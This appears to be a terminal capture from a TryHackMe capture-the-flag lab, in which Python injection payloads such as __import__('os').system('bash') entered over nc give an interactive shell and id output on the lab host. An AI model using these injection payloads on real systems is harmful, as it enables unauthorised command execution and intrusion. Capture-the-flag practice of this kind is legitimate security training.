 [sirius@ParrotOS]─[~/CTF/THM/devlpy]
$ nc 10.10.102.231 10000
Private 0days
Please enther number of exploits to send??:  __import__('os').system("sleep 10")
Exploit started, attacking target (tryhackme.com)...
[sirius@ParrotOS]─[~/CTF/THM/devlpy]
$ nc 10.10.102.231 10000
Private 0days
Please enther number of exploits to send??:  __import__('os').system("bash")
bash: cannot set terminal process group (765): Inappropriate ioctl for device
bash: no job control in this shell
king@ubuntu:~$ whoami
king
Hack The Box
king@ubuntu:~$ id
uid=1000(king) gid=1000(king) groups=1000(king),4(adm),24(cdrom),30(dip),46(plugdev),114(lpadmin),115(sambashare)
king@ubuntu:~$